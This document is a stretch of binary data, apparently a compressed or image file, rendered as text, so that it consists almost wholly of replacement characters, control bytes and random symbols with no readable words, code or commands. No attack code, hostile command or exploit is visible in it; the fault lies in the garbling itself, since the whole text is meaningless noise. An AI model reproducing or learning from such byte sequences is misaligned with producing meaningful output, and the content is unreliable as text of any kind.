�a�	�by�����J�x��2�z�2jNW^�6oǨQ���hF�@��Hz�A_)ف����M?�G^�v'w͇q9�TU9X�9���Gyn�����3�p�6��x0�sCv�����8��Iv�y$B'z��D������+�d�]f��i��<2@�����W3��EÒ~X|FӍ@�k��%���)5��k�2�?9l�����?��>�>0(����I~ i�U�g�APٕ :�DpJS}�y���f�nIj:�K�Ro�o���YoLז�����^h@�3�w+N����Q�>5Z_��T��d�1*�%D�i�5�vf.����}A �J��-G�P�X�Ti�����T(�B�N�����UZ��K}�1��]kI�����,S�Y���y�h�#cD2�Ħ��8��N:�uJ���MބkTN�4�Ȣ��A�H���I���}��;�����i��7I�KHf��'�M*�6ņ�|xX>y�y�x��3'�H2��L��c�a�����ȀC��JM�ʒ�Z4�T|G�S����iq�gR�2
�j��؎>	'�	���: ��XA0����
@mG�]�暠Z����LxY�Mv�|���)�7F�
��*�d���	;���@2�k:�BF�JKJ�$լt�vG�v���	6���Av�X��"���7�����X����I�G�ٳR�9y�h��I붴�2b��QMYJ_ᖠ�)�Nt1��i��N����׀
x�+�L��i{��8�׹
G
ˊ��ƍ��xHΧ�/*fb5����W��ff!A&���Ii����ȉ��6�
���	Pf�0�������R�+�R���)K{81����R�{f+v&�Ř���ci4����S*�s�NJ�K�l7�[F�$kH��ww��R��J�a����k"�Zx���ݻ����<+��*�3� ��7����Pz�s��2��;�S���v�X�n�F���O�MK��ڠ�6o�+�^�����;Gns��uJ�w��qբ�Gu�������El%D��.#Ğ;
�?����Z��Z~�������y������	K�vuĔe��R�9��������&F��N�W�LŅ�Ŭ�z�6�s9�e�}qp�ˁ&����u|�xAZV�L�AW&}+n�%�5#D�q�S���˸���F�@ �� F�s���ִ��Q*\����X�n��ě��|^��L�+��H��̀�!���;�{�l��0Gz0�[�~��[qҊ�������� L��\}"���e�4��~��}���۳��g؃�򪾡J���K.Ġ��--"�<�V��3m��+B��9,����O���X�L�_����Q7�U��e��dD��j�@�@���SW�%B��ˇ�`z���q&}[em���Z������-���ǜ�і�/�`��@�Ț��f�� ��.��ŗ�'��l8��9f���6��0���Ө��~ʼJ��5��URC��+-�0�Զ9n\�m��	 �T˷l��AN'��J��7���;�d�O��krm�����,��<�5��C��{��}�����*��-Mc�̶r�bJ�K�?�����R�=�?"��ū��W�ĩ]��R#�Q�z���(��TZjL��A-jq��U��N����l�{�l��o����� s�r����x����ݫCl��|�=���P�b��gt��ݝc{��R/���3M;#E��i�"~c+��Q����G� �_l�߷���y���q���N�T��=�=ډ��C0��`�c�O��OHz�̝Ͳ����o>uwYd�l��ݐ҅1���}ɤ^0���o ���Q�V�Yt����>$?.��+!@�x���G�����|	&M�e�N�D5�J���;�ǽ��������l�bN��x�R�j��(��p���9��Mx�h�%�~��;�R�%�N�^�wY�)b#;n�L�M��Ab$B����C�Dz�W|C�����H���q�Q�ꪾ��K&3;^�̊�����~��R����}�V������^�<�t�>�snO��/f�-��狕^Ԯ������@@��C��9>����²3�~>� 	�D	c0���H�α|59�ḧ�~q1������O/5����^.�q���� ]��p3�(:���m��e;v����<�P�����2)e���/��{���F�G���QJ-�]4��kK�3M:���~�\0���\��)�J^;J���HN�g�R��D��<����6k�Xo��\�^O�����?h�)�o���m�j�ߜ����@��v���U������o�j�i�)ʅ�i8������:��� ����0�� 81�sk�ˑ��P`��4���,
5�� �O�@aT��O��O��|��d�=p\��O�D��%�P��%MF@9A	D�3�LO5m�J��&N\�x���S(��D��D�KiR�=��zڴ��R���*Kk�V\iu��X��ʚ=Uv����B�7[�ղݽ�-�6m����W�bo���x�Ҷ��)~<��0ʕ-Cn��/Ν�r�����g;IB��jF�Z�~��=���4��$ݓx��I�&��?��t<��X��;�J�.�N?(M���2	���#9��8Q��� O* � >J&bP��F&M�7u��i���:ʪ̮JJ$�����
,[�R�4���*�g��0�h��K0p��k���˰� �1�qK��f|LAE#-���05LVҵA�$R61��@)����-8)�9�8��[.�礃�K�c�K���!�&��"�p0�<���$,�x>�P�ǂ���"I@���� $�P�R���JQG������
Ţ0-Mǚ��c��p.C܋/M�+�bVE�UW�Fo�G[w-+�]m�Q� W�CH"� �H�� �IG��R��#�J�K9Q��R�/
��mc)�/�[�"��DNu9*�Nw㳠r���� ��'B5t�����r�`�a���N�
��L5���M%�p�P;uT�2�&��V�űXg%�V�&mWTx=�G�1$�`g&�f9�0V��lv7g���J�e.[�<;m�=Hp�\5�ġ���<b]*��z�ޝςZ�{3!*_���_D�����M��Q�qa�Q)b�$�4C��!�C�A���l���q���c�Y���o=�w����|�9f��H$�>L'��ͦ#�Rѭ�E�[p�n.�l��9o{�2��6�:"�|8�j���:�"�V���ߨ��P�7�#V�Y|�f�m��ڌQ��n�Vy���U����pPA�Î��W����֗��qNo+���~%:C��t7�"��F���;��fW��qw����'��	\�p�@�&�UMy���F�6Q�yG�ޝ�7�>=�O�_�t�6�!�E���������}�#��'����-�@��<�E.v�0`)7@2nΉ��\Y^:ё΍�� � ��$iI��Y���+�[ֲ	���A>Gw�9D �U�4e$y��y�sJ>/�T8�)y���Y���c���%f�D&��|H�kk���X�$*q�K�e��1)�$�S�����"1�r���2v�2b�AD��:6�q�C������e�D���fZ��:	9BAҐ��]CA�E2�=�$�'�MR���$�@�����a|��"p�&��+�(>�ȢEL����d�R���ƷQH��}SHN�8�Yޒ~-Y���\�1�`�&5cևm�1a��^½;�Ѩ����Τ�Н��RT2�C��x�cV]�O|��d?��Ɂv��g�BE�h�z�	'�� %Ţ��GF7�uԥ5][N(�K��4����몕f����)`m*MK�4�kl�5�	�0�]��PQ)�C8��GNt��.9�K�j��:LaNX�Hn-�O"����8(X	ZV)���ePk(Q"�� }�D�*���Q���S�RK������`3eҒ��?��Jz��Xϴ��}�)x'!��H����f;�߳�1g�`�"��C���R�;�T�2��mk;�� 4�m��[5�t�nq�P���`�@�L	]U����J�h���Md5�q�sҜ첰�T���X���:^b��\��◧���Y�:@ԆI6-j���@>���|𳨚�ڊ!	��A��܃�=��W��a:KA��"1���;]`l�C�\a��P�k@�Xv�Y�6���mbx���!w���ё�l�2(Wg�i����~��QCh��%�7圄��vy�
��o!a��.���i��x��Ǧ�;bf��'�r#p�f�k&���"*߆[���^\N����F4�KS���4�u�7��8�����r_R�1f�=5��J�"KLz5j�1�>�v�^n0�s�@X��h�A����5����z�<7�Ά��Ub��łr���6�o���i\�\a�i�V�Y�+��7Kq�i|/��-��53�Y��:��O���,�8]�ଡ#��K|��m�ֈ�`;��8���'��f=.�O�w��Nh�s��=��<�lK�P�W�N+�8��9���t]��A=�w�mʾHEZӊjz�7�������oq���`]Iwl�i��X�s��};u��NUs������� 1���ռ��'��/9����w�X𩼠�	M�se�r�1���s�K�Qk�Ԑ�S��}�?�G?��tƇ���w?�w�M(k��R��j�cɾ�k��I'�۽/k0�ҵ@ &@��3��3� �8�`>�#-x>�+�;9;@� �x.l�n[,AE���?uS���.�2?{�L�A��4�ٴ�S,�[2��iҿ�;=S�,�����;R��{�XkY�5W���k���5E��#H�
4�hC�*��@t�0�3�;0�>;@Ax�  4��	���;������1���;?���I�7L �!���1B]�$�����4��J|�����?+���� S'э/\80�A�=�⽆����@�k�_F �C��%(F"P�:�C<�=|�>T�R:�@�D�P<#C��Et)�jD��������ȿ ,:�ᜪ�DW���cB'L�j��;�S���2ں���j!HD��$[L����SC_ƈ����HF%�Hd�H�,f��=L9ik��6m3<B�F��n�drl����q�I�ʊ��D�B{l�"�G��k^9GP\G!��R�B~�d�kk��H����X�3��AH�ʽ[t�@ �T�^tC ���H�H �H%0�d�� �l��z�hS9�"�;��m;�lTB�S��+E�)i)?F��F;&x�s���D���z���d���̬<�4ʣ�B��?���,+��׉/�¢���,C�YH�j	d��˲F��H�dKdt˸������R.
� h(ڨ	�9
�T�m�?�k�[����+���s�/�M�I��)Kl��t?������̕�̡����)RD����T;�$���k���X\��$�2;�XȮ̂9Y���Ȳ���߼H%`���.@�t��{�ܻ=S����Rj(��@�FY2�q�N�{<��9�$7��"�ٜ'��� �& !��\ l:��L��ЬO���*�dd=�\-d�Ӛ��H�/C/!�[S�wb�/��Y;|P�����������O<#��P������X�pJ�cє\,���1:��˩I�z��Qh�"Q#'[�I�RҽB�tO�4RH<����O6m�'�$*��)m5<��\0�X�s�݃���2��4{�H��P	�a�P)p�7�P���9eV;e�H(��ƷzACA<��ţ�p��0Tne�Fd�����/OvS��l#�Tw�����!BO�M��N%:���$m�`I�P5�Q�B�+T-/@M��R�2�.�.%C۱U�#{; 0�4�P �]Jc�>e%ٽ��f��P�Vh����?�6��V������<���ֿZTb��)�Y������L��E�v5=x��ʬWP|���WP�OQ%X�|R���#Hŧl��m�ٻR!Y5��Ň���L�9���8,>�e��%V ����,)d֓EYU��`(�k�N}7�T��E�Y|���re�ȱ��:L�D(|��ݥ�Ѣ$�ڱ�D$���X�M�������MDX��O���(�/����a-�{�,��S�`���P5�(�[�-Y�}�k:Y>\�R�dI�q�sܦ����N��N�5?��\�=�	�ITR�æ�ݘ��u<�|�7v�W$�р5�5��u��M�a�@ �kӃ���R��H@v��}-�*�C��j��`;�K���U�́(�ͽ}S=�;���Ͳ�铏<�����;�2G�%&z�CM_��9�m_����zI9Z����_��_���+>���b�-�Q#�R���)c�Of�c�X����`��|E�쒴��Q۵�5��U䝈]�0���XbNd���-Y�aVdNYbY�����a�;/B�V�<��W$��ON�p��%Ͼ��~�+𿹌�)�⥽�X��Y�_���wݿ�ޒ5+"X7-c�4a�`��7fX'�E9>���=�p��X@>�E�$V3́a�[26��d�a��^End��;�֔�����J^\s��DS:���u��������$6��Z�:���?#��%�U��s�^X�bJ�b�ο��eJe�7�^�#�2�f`5Ȁ�>UXe�O(aMx��h���8k����2�[�%�$dq.ivaeU�W��tnd>K�x�T�YK�!�NG��e�=�/�A����=�+0���h�ne^�b���>��닮�I���^��;��Pq&c�%�� �m>m�d7>�(��/��X���fQ��*�	����X�[�
�7浞�r&��M����[���y��eܕ����������VƬ�9�p�<��k�6k���vh-@^�^m�N�X����,��'��c}Te(�P�l�� �� �Ѐ�*�(�U�%9��e�Y�ia����ʮ��lݘ0��� Oˋ,�c-j�Ep)V�_�vj
� �s�	�m�R/ǥ1��mG$T��p����Mב`Uړ���>�8��&��q*<g�VZ���� ��Ql݀�q�զ��n���Cf`5o� =����C��= �=��c8"�g>���ʎ����d���n,�$�K3d�͋YYC6�~�9����!���TD���-2��~& ���qϝ�Q�*�Lq�o�q�\��\���k���P����R\J( r"W���$_�	`�� 8�(�*��)��80��RX��`/p�X�fj�����<� oP�.�7Gp8�Pe��fp;h��K��s��6nbl͉�Y<��.��Y"K��Nw�+FMto��c?�"n����LW�U��r�tG����Vuy] g#R_�\J"�"�PE��~uX� �u��uŞA�uj�E���ýc��/��Y��;�]�Ȍ\�`&��g�f#�.X䤦sF����v�<���p�jY�Λ?q47���ì���d~�PV�޾��w%�� �wI_�}wq����w�/�N_�Pu��kx}]��v!�T΁R��Vi%��� �p�����3p^��f>y�)���ocwj�l�� ��3g�d�Hh@�fRV�sm���y�v:z��F���Wq�pݮ��<E���m	��GׂHgqJGkKW�N~��V�u{Lx����vux��������U�o&� |��/܍� ����$H�: ys��.���(v�(v���7�Ts�PBD A%R�\�F�B����(��+�ɨq#G�?�Y R�"L�`�1w �I&M��Hݔ�
�Ξ�����P^F���t���N��)*ժV�&����jղ}���Ҝ9G�J{�[I����PH�+���%�4W��+x���� ^��bL�ajyr�E���Q�ysG� �(D�dt��JT���,L0yRA��(HȰa��U���9���&�>���Iy,W͝3w�\,m�7�*��*D��qZ|��>�hF}D��;Ç��"Ȓ%e����D���f��	NHJQ;!��P�0�T�Q��S>(�T:!�rh!�ZQ�UW`��4d]h��������\&�tم�Bl��_K�`����a�1Ƙd�y���!G|||�a�t,��l���H܆%���?�L��qF]r�Qלu�̢��y��䝖Zy��e���чѓ��hH#���J�,��5X`N>Q�V�`V��a��jU���8���2��2"�e�e��-��\1t#^y��PD=棲}��f�Ak��K&�d��\`@t�hU^��i1�Х_&�n��)`[Jx�?�	��qpƙotwf��vX�)Pj�t���1k�� )�(|��%�$)X��IL�j: N�"��>	1�k���*�(���ɬ��U���UVf��"�.���
Kl�!���>6;�JVW�}8�$�]qC�!�����j����k&�����M�����݋ܜ��'�����$�y��i�61����|�C:�����q��<N�r��0r�!˱>E�Q�wx�1.��˭f��X^���Y���k�������G���FӍ���OgV�Y/�BY�v��V�{e7��%j#��Ķ]�IT�f�����m��$���g�i!�@��G��&Lq�r����b���.籏Med�ɧ�B��a�������:�]�v��	U5��ٕh,��]�~�M{1Z���;�oi�RX��75kizѓ���])lIlk�&����������x_,��.��8�pD���79�op�˒A�x8�$��!9JQr� ��1Od�c�T^�)ͽ
������A�Nut��Lw�j�^I!�p�+]�F���ft�bI>QJ�G:�G>Vk��j	�[JψbKbǶ%��\X���g�t�Ob���}3�.*'^��rf��R�~{�B0�����t��5�:>)[�ck��>Vn@z #�)OY���2��f���JC��%���[I�g>�݋�&4�����?���i���:�5��!"!�eD�5%^l�����R��1?n�W�p�I@~���?�h�1*"t�&���O
Jmch���0��`��G��r�	-�����T� A�j:��L� mP%�ZV��VM((C��m�PaP)/Z�*��Js�FIiX葴X#ebOz$D
����ͥ�(�1�9�T`7�Q�ݐ���Nb����6ŀ�4N<�djd��T�3�R��9�YIeՏ�!�<�
��ap'o]$Y�ւ���j��%�;!�l�D;S�]a(<ª��2���k��*+q[+'G�����zI��i(���k���og���)�� �>i��?U�6��־�j�S�*�۲7�Wۭ�8GřAb���[�Kᤸ���<��
�3*!l�̠+�HFW�h�'#5)׹ҵ��s���
^8T������[���pk	�{�+��¢����K��w]�M����6ڰKR�q�Eb��9DP��� �iD*m��e*W���Lg<L�r��Z$)f���U�g�I�V�XC����Ȫ�ҸUD��^��v31�kB�P�iG�e2��Q(�a�zoH{�e-� �,��,L���̛U����f�d�% �������_�u�k�Ѕ4n���u�ۧ"���*�&�D��ċ6�W#=P�-u�.hZ9��}Gߘ���tfjP�Ehq�w��|d�V)/3V�k����0MU�-��q���<eȁRųR`f��Pd�1�>I��lfw�0���!�TH�����!�K���9�^t�[ݽ=t_��@�R�'���N�f�6�#�K��yZD�^�qjL��٩ʫ#=�;�hK�(�#/w��'N�&�J� B�څ����#�R�`�H�� �~W��˻<m�&�	`�& �
-X7}^�=��oua�Kݢ�� n�e�t ���.$�`qo�f�~�u<��M����#�g�B\��.d��K�J�6��~�P���ﶮR�Ec�k�A;W<D�P�#�o�d3������7����2�t^���ܷ���)����z���)]��^_	�z�X��Q�݁����\݆HZ�)�r�P�P�sMW��Iu��1ߦ�HRD���ZP_�aԲDAy1H�u_]��
�����zz��Υ_�A���uS�@��� ��˅��Q�Le@p���G�|��H&`6^�qK�*��d؆��R��iM9		;YUJ��V	�H�]�����	�#BH0�+H�?-����է��#B�Q��%� J_Z��YTB��]���a�}�Հő���TNa��/�_�@�`��!�~�a��l�� `�%`��9������G�t���֡E�QLLaռ} ����HH�P�S|�=�'^b?��?vڎ�?��tu����IFe�**My�
��D�����y��YA����5��Ry�H�k�d����jp ~��1��)#0[;�F���4
���^cncPv�7����,=�8>��˻�V�މ�"֓,(_Y!�'re$y"&�	mb�q��e%B��������eDֈ����"-�-zd��HN�轡��x�ey��hg%�b��śnp�@ذa��6��%�i&.eQ�*�#9n�R�V:�z\`��� >����M���	
ڑ2<b%�X1Tb�}���Y��j��$����Bs�e+0���[��C�%�����vV\GV$G
���Ǒ�k��HRA�`rOK��$�L�$�m�	t^/����_Е�ff&g2^g~�z��hjDR�f���:���Ĉ��TU�B<�D�)E�� (�o�欜�o6�$笀eX��q"'���$ds��)�E� F8$yI�-j���))��E��e��bx�H�� ���� ]ֹ�bj2�dc��u@d>֟T�R�Pj��vAg��SFD�	Z8�&g(%9���Y�j%��I��f���0��WX�ʆ�ʈ�(��(X�eX�"��%d���R�
s>gZ�e[��[����������q�*���Dw�}����1"���g�:f��pޗ�66^���r��V9I ��i�.h�6����	����NXe�mJ��`����>�h(� @v�L*����h�H�w��_�h��^�*����E��|���&i!��$~�$�����g��h��� �]8	%g�i��K7貾)�6kx���Fk_�_��aյ�iL��v���!��&�>g��?��
$������
�P�����k�-� ����2����w��	��c�����r�a��a2l|��6&JX ���.Am�S�陞�zh�-�Z�(��f\�iS��Ӫ��
���!z�K��v��BRs]Z���~�$�l:�z�:�'��M�b�s6�BV_���m�^AՖ����S櫰|��^��[����n�l�,,�"���22J�j
��c��=�2���-�(h�,�"�e�,���Ek��R��Ķ^e!����l@�+��j���k��(gY�h�)b�:��B�%IC�hĕ��ݝC��JDE�G���u��-B/�2Q٘����QL:l�S��j�jA����a����*��n/�b�RZ���&�����n^��D�
j�fh�a����ޯ��X诊��@��/�(0��dT�x9$������?@�DTTE�A��n�� ���>�������hy0�1�pއ	s�h�|�-]o[� ��oFR�iFܰ!��0�Z�Li �@���ʸ����g(Sbk�?1Gj�r"˰�/���nOM�>��=ِ���0�z<p{�1��L�-^p�@�!0M�k����p�"��2�l�1�O;2����&r�r�����ݡs�9��b��ir����N�"&�2)G�)����&&��
	,�	#�/�Eܓ�n�VYD����/Ay� ��X��'l�o���@3��g1��1��^�h��6�l92�6%"�0�&9Ӳ��sDMm`��<T�%c�!��Qo2Ҿ����=CC)�]>�H>����3@*��@1Z
�LB'�����Q0Kp_���>� l^�'��Ƭo߱H5L���M���m�>/�^�4LǴS��Q��MK�i^M#�l�]O�t���Zk��o�zk�"1=7�T��h�v0DC)Tj��κ�˘2Vd@۬A6A'X76������h�K��Z�5�C����\Ǳ2w����Gۆg�g�0#�HQI����`cs6�t���a˴����46���c��xw1��������g�m@��%�����"ΐH4����j��&��S��1j#��Jj���@�)�c̲j�n���N�pS���#_9ʱ�� �\�	|�sC�Iw�L��_�sx�tw�0���K��1Ocɴ@�f��L�fe+pe��i@�@��Ld�lJ���`��s6�y��y��B>�v0\�,dC����F��'�����*E��`CEF�b��2`s�3��'
o}�CT'�xe%�L)/�U����L!ЈM��wm��7�8x�l�#6,16eHƐG��6J9s��-���_��;���� Ơ�!"�f���9��$~��kØgC2�E��6j#{28;���=s���BxWw�m���(^M���E���:�SDD/+�E��c���\ʝ�l4��O:uSzQ23w����6������'I"LFd�y�32�v2y�;�|Cy}S���/�eVͬ ���{6{�#{4�������SuC���b<�Ճh{����b���f�� m�
ں��!3x�	8:X�ɽ�zA(Śa`������|xS�׏w�2��:�KK"0�8B|N�_Q������	�Jyຶ��L�P��>Ŵ�(ɛ|�kC��64��;��C~�)s��Nj�Y{�W��0-*z;�S	C,���:�9���T�D㖰�	�d�F�K��Wz�	u��q��a%4��x�Ț��ٛ}�+�b�&�G�ܽ}�5�?����o��}�߾I%j(�
��/~�K>���'>8�?��|�/�̛�Gx<�/�o~�{�у>���7@,�#� >��I��B8
�D�F�(�d��#Ll�p�'Q2H��%�.[��7�B$X�Ȩ�b�+?��*4(Q4W��Ij�)S�vFHА!L��b�z�+֬TJD�f�R�L�FQ���oy�u+����1�T�B9�����V�'F��a^�!�z�x2��`�����-�c�2��6:[6m�Q�N�,[2m���Vn68m�F���7�Ϛ�L�x��%���|��Qϡw�>�Q��}�h��%nj1h}Q#�2q�ӉZ|^T�1�[���!���+�P��쟚l�I�%x�/-��**)��)�:/+�8�J��:����j´ڲ.�X����Vҋ��L��12!�Vs�G#K�8�6n2}�JS���NsM��hS���J+m�"��7Ͼ$�KΎ29ƚs.�S�؜N:I�(;����;���b����J�(=�����P"��r "����@��"X�@����2a�D�J��ӳTS��@��j�?�U֭0�J΄H���HQ�k�a�_d1���ʀn���\�� �<��`�Dr��t��IӞwJ���Gsc��g��]�R^�C3M�ZA�M�Ȼ�P:��ӈ<ٚ��Zk5,�%�P]��TE����?
,=�ؙ&�'Av��Q,j�U��h�֙!ז�O$�;���5�`�v.[�x/B`Gh��vڧ�%R8�*�m�ܼ5\q���Ji�Y'��J��m��Rm1y3�^��\�M����!����'8�O ��
P�.<�+$NE��!�<icJ+�h�8��S�.���+>��ԣvճ,�3l5��e|V��Ù�{^�g��%��Zr�wߏN�FØn�2�![[m0�묷�:�q��r���-��@sW����^XzaM}��wn�������� >]O,�m��\�N\Q������g �L��\
@ �K4��t�T�Pu��
u�����:v�*5;��L�+���v@��x��`�N���I҈�gɢx>z��Є�y�p��%��Pi6V�7ҥ�`L���a��%�|pC���+��b�x�Է���Vӱ��V(��"`�B��F��#-� 	FR���Y�,d�2g��`A��!����'��`�0)���M��W�樳�i��9c]��bm�4L��6��&1=�����"*	���S⸮���dI{TSڰ�kY������Ԫ��-ou�H��S`��CϠ��?��ǎ)����@�"9�++�y2 ��� ��!���(]����Ju0�$'�"6D�hٙ)Wh;T��h��]K@<v`��-s<\�O�S��՘�K�QI6,G��%)���k[��w������[�Ni�kί*��f7k(�L��zO�7��@��ـ��I�K�Y%�@R@�a��niK)Ge��T�SOA�d����+��e��0ʇ��,�(E����.d&����g)�i@L��Ǽ��4�ZS�KYJ�lxm۲�c���3��^;c'��/�l�sߡ���h�7!�U"Z*S�RF:�ᎉ[T���>���9 [,�zz��bU$`�0��N�Cy�%�JTU�$��w�L.�fEkD���n��seFx�@z��Ga���:���8�Is�.�I����f����v���+�E�����2��4OvF�^s*�ĄR�G�6����?�G 0��H�Y��@"0��RIfT��@�êA�^��Z�)�]Uz��A��C$|�AҰډ\�jY�z��^��%�� <� ƾ;ibr�E���G�l-��l�5�ڬ�lDd�D�0.&��Ӻ���#�����܎Ǩ���	�9bWw"P��Ι����*�O;G�N�zF �sg���0�}��jd$'��%\xW����r@�D��W���Z�(*���Z i�iC��;�4�K�BF�W;��4�8����u-��y��F��EX�ִ���zh��i`���۔�GC"ga�ɉGLg�Tu1~Z������+�6e����~_���T��� �סD��ְ���}͇(�H�5v����� ��y2�؈� ގ��X�	qy��޻���jh[�wֆ�;c����.��Ak&���9Ϭp�mf��T3�����M}/*m�U{��[ݾG
[�\����,H��A�A��|��L-�,򅯭���Y!�*upU��6�1�*��&
��B��7+'�^YXl�ۢâ���\�\i� ���5ɺ����̵ٵ�+��Yb˝�nqW��W�s��n�
���w�����E��6�Bn������ p���~�����PӘ�Ѐ�/�ܭ:ȐG�POb���o�� ����.f4�G�fBo����I�'�MwbN�$�gf�g �D�3l��r���+��LЭK؆^�%�b�͖n鮁����/s�6�m��m�m>+뤯��BA	��8O�Vg�$P��� #R��n��HPn�pd�(*B�N���n���p��C�������V`�T��$��̏�o��e�_J�F��J(�&�ۮ
�h�v���fE�b�@p�K��� l���Z�%L�	I`�f��R#O�lt0����;k�Ny��L-	�kq/V�	�f
!� � `�o����(�o.�B��o��-�Q�6M�H گ�0� 	�PA���`ԑ-�J;�1em;����8���@����q�@o�/�
W�W�b�E!�Y��@p�nn"�-f�Z`#���M��;���J�A:%��5��]��,���LK���/��Cv�'}DX�J�f!�a��J��rJa� 0/B,Κ(�)֨��� �gE�@���:����&������B���*����՞������!b+ɜL�n-
I��`��p�!���A�!Y�2+X`��"rV@}g�
��������$$�E$M�5���3���`�6�	7�ei������-N1��-�A�6Q%�����6^�5J!!� +K�J<��pn�/y+<�7(� � ��L B �*�đB@dN��1�eR.=V.�'�Q�F�1a���)=a�!�G�"�L��2�C?t��pD?��Rh�٠�t����K�O�^�^��@Pr6�A۴�6s��P�qR����0�K�\��-n�5���J�����\�!X��`>ʊh�g�b�b�N�?��)��� �2�$6�"�R=��
�@���&�S`X�J��L� �:��	!��2���Q1)�Q��9K�6f2�W���Hlg������2=�R)"GtK�"e����n 0J�';2�\��֌;�X���$o�G}�G�O7�4�ЭL�5�S$o�IKX�TX�5J�6�"�S�`	�*'�
o(*@� �3�,-M��Z�ZiT�3A�4\�RO��2.�
�JB�r�c �)Q�@�B
s�T%56�Ka�� CuF�2D9�!5�3[U>S VM���N0h�'���R����b�5Xg9&��y��PjY��71�:Nm[m6iX��� \�2\����)� �Dl��
T�`�R8��hE�6J!Ġr��*����t"��.n*
T���<��-b�h��%6I���Qض `��n��:�q��EvrS��`o&�bI#K3�Z���yb��5���J]��a)������H0����jTi�uJi�Up͡f��l���' FU���+"���7M��W�\��fkh�f�s��x��:'��|e �
�1��0�}��^%1��~W�o��Fy�f��������qy�T�g �c]�)wr-�3d5�������#W]�Eצ���-�n�a����\�)����5Z�uy3L�v3��b���I��[k������A���f������W�s �
ړ# � ��!�wM����(pJl�@jV^X[��t`�
� z��|���G�C/ �7��pV�~i!p�tZ�5[E�.A(���wq�w���8r�1�A @ %j��6�b�
p$GT�#�$$]�-~���4%_cx9l�gkxy���A���A{��I��-���b�!"������� ����آ��A�������QT�)��XF/"U��R(C��V��^��-ʡR�uF�({7bK��`{���S�����k�~�cXa�h�a�A�o�af�oo%�A�A{����v� ����5�6�T96���O'7�E��-74oeŠM�E��}�A��	�A��p�I_s6b�(�a�H��v?��b㖩Xi+�*���-�������-,�-��f�>���QȰ'"�
��J���J����.�,!�Ma������wyf�����4�����/}m�L��aS2bi���N�tY���l�^��Ja���`q�sv��y�!�1.PM�@Y�G��Ns7J�8qe?ѕc�3J����U�-n�[�a�c�����-'_�_���V$)�-��38��Ev���@��*!��t�B�	���8q|"z�<��Ab���A�`ր��9�	\)�A8��t��{)0Ș�ŀ}�PL���`��vw�wOw���RҀT���x�)ѹ'7>C�B����w�&< H��Xԃ�̩��v�<��{�7��3�� +�׆��x�u\$�����@ȼ3�����|�ǹ�g�����dz�'�Q�!�!̿�@��3z�->ܿ���^���a��uZա��6���S1�@3��<aΚ9pow�m}�O�\��.����Ǖ����*n�ߒ3�1�E��[�a��@P�Y8�s�lW�{�;c��*a���[�H�!����#}��o�\�7�a�����K������a��-T�^alA�@��zM��I�
�Z��;�7�5�%:׃�Jl�5<� U}��$p�!�k��o��]�f�Zi����b�� x��x@A���z�������rC�ɓ�=�DKbS6�R����H_�����@���λ��S�Ccv׽�u�a�x�cSГ������������՞~'~o.�9���o�FY�-�`v@�3�@n!�U��9a�!��z�x�Owԓ���Q�I��޹�@P:l��Jہ���K��m��Zp>(�)'��؏��>Yd��ɗʡ��}�.�4���d�W�����3�!���(�R���Kt\�u�߹�����}߱؁ϱ!�a���እ��$�`�a�Hm ����m�7�߾�K/��]�8�����:s������⻏��Wj�*F�
-ZT��5u\���@t���+7�gO�<��D'S&?PE�*]:�c�z�9�	7�����+�\g����l�!@�� ��۶
�ʍ���?�����D�.m y"���ì��Z|��c\�7fJY�=��d����ș�be�,qb��R�^�8ZRi���\c	�>��&�w��ol�~��w�7�]������%J�(�"��)e�̲)�F�/��O��j��7A�����F�@����\N۵G�$�RKD5%8� CM.2���1H=�6n�T;E�P_nEY�O.��D�g�H3	0���VayՕ	5��	f���Z8��s�U׏xY���� bܑ�`�!�j����d�q��n���L�L��y��M2��r�����:�(u�82�a�D%{w�\pZ��?��3�Lڐ"D !]ueH�F�h$J���%���_7�!�
'�(��{���=��vi9�i�G�td^E�$�IJ��	8q��,r��"�pR�L�&�Jr̪2,"2Y�K?IAdjn;�+�rI7�IZ�4�P�X�8�V0���h���l��V�=���]�5���B��$)N>9%��A�Z)��X�[��Y�O�@�T2����i�LL0kF�rA����$��8/��
93�LNQ��j���f��~��BTD]�]�sFR��c�:sXg����8���9\[�D�^��?��R
����L���O���aG!b��N�2��VT�T{���I�2�-f��w�*� �)᭑0w�����.�5������tA�א|� �y|p�
���R>M2��2f�h�@��*�6�x��j.Ņ�bR����<�c�29�qz��1�~$��sJ��d��4���w���}y2E�R���I9!����(�7X���£f��C˳Ԇ�5{$U,�qԳ�\�'9E��"�O��?<�k�����WZ����s��@�C�t?��?"0�"��T�����-LJ� F1���J�!�~��-�g�S�,j�h`�hB����[Me�F�ܯ3�x��pB-���g� DR������(��� ��P���*���k 3u5=a���!&{��\1[��*z�z$�i�Φ1���	���׸���'3a���S�j!���z(~�*$b�A���4^����5M ��.؜ �u��
�����0'2��S��6r&�P� ��Sf�C=VQe2���~Bc��F�5ߤ'\I9&�t��72�%Δ�ehC�!�'A�D#������=r ��D����d�k�*
�N�Oy(��G!�QE��)��,��R���H���g�[���PE$���7��]*b��2��(�=l�X�u�,��v�K6�����%I�)L�;t"�v��^aPe�8��E�t���pO��E9p㫚��x���?k�	�}�g�߶d�X^BC!y
����Ξ�8Ȥ�u!J@�G�"�r���������ʋ�d���N��C�uU�����A��A,��?��
p�^C�]��o;�̧����,�JW��U���k?w��. �A���$0$)i�s]LbR��ij&��ި�I�]���YK�)����W��g@�	�jp8�E)hB����cӠ^�O<��u�~������Wa�?��ks��v�D�����������E�o���5t G`.���"���4���O��o��=}�m �$9Xz��q�i3�(�Ђ�j��^�׍�ҁ��-6����;�!��}BF��@���pi�8aT�1ͥ�����*�Pce�H�c	���f!���P�R<��J��֏4�%,�-����H�Of�}�X䏴RG��,�����r/iT�xQ�C�����pb��,s3��#\��!
(,Q�P���4%�-G��u-�)��Q6B����B�ȥ�ZF�ٞh#�sV��gi����׎�2��� � �p�fB���E�M�a�#)���i��dm ��De2s�Ht)��d��a�d�����>��� "�VOD��-S��{4�%ns싨���V��Іho�m����5?g��$C�.x�ܳ�D.�!\BR��I��Lq�����+��T{�y�B��B�pL-�S&�߹���4�q�t�^6AFOzB���X�DF7��^�LJ��Y���4�u�>�}�U�E4v�����l���@n��9)}	��q�塣����b����ে4��	��a4�HHe-��$���~��_��m	�p��!`0� ��`���6k@	u�=�p3�=�bgw��w7SX�#t�Sm����E@�s�-�p*rдg��W/}f/8�9�� �@Rh4�z�:ߤ$ ��7r#b��6�A¶dIWE�B�2R"%���)E�s�'3����9�'�R����pE�-Q�
Y.��}�&~�0	���0[�v͓���3�3��)βa5�5f�����	(�Jp��4��f��V#�@��]�!�DSBF��H?�E��?��u�	M 
